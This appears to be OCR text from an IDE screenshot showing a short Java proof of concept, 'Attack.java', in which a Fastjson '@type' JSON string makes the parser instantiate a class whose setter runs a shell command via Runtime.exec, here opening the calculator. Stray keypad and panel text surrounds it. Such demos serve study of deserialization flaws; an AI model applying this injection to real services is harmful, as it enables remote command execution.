 0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
erson
eam
urces
JSON.class × Attack.java × DefaultJSONParser.class × ParserConfig.class × DefaultFieldDeserializer.class × JavaBeanDeserializer.class × JSONScanner.class × FieldDeserial
3
1 package com.p1g3.fastjson;
2
3 import com.alibaba.fastjson.JSON;
4
5 import java.io.IOException;
6
7 public class Attack {
8 public static void main(String[] args) {
9 String json_payload = "{\"@type\":\"com.p1g3.fastjson.Payload\",\"command\":\"open /System/Applications/calculator.app\"}";
10 JSON.parseObject(json_payload);
11 }
12 }
13
14 class Payload{
15 private String command;
16
17 public void setCommand(String command) throws IOException {
18 Runtime.getRuntime().exec(command);
19 }
20 }
21
Key Promoter X
Ant
Database
Maven